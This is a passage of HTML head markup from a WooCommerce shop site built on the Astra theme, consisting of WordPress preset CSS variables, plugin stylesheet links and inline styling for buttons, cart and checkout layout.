20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woof-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.6.4' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='plainoverlay-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.6.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://skladlazienek.pl/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.1.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://skladlazienek.pl/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.1.6' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://skladlazienek.pl/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.1.6' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce a.added_to_cart { display: none; }
					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-1);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-1);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-1);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-1);color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-1);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-1);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-2);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-2);border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;padding-top:15px;padding-right:26px;padding-bottom:15px;padding-left:26px;}.woocommerce ul.products li.product a, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-3);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:20px;padding-bottom:14px;padding-left:20px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-2);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-2);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23312e39' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-5);
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-5);
